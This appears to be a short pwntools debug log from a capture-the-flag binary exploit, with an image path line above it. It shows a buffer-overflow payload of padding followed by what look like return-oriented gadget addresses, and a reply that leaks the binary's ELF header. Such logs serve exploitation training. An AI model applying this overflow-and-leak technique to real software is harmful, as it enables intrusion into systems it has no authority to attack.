 [DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000040 61 61 61 61 61 61 61 61 c3 07 40 00 00 00 00 00 |aaaa|aaaa|··@
·|····|
00000050 00 00 40 00 00 00 00 00 60 05 40 00 00 00 00 00 |··@·|····|`·@
·|····|
00000060 0a |·|
00000061
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
00000000 7f 45 4c 46 02 01 01 0a |·ELF|····|
00000008
\x7fELF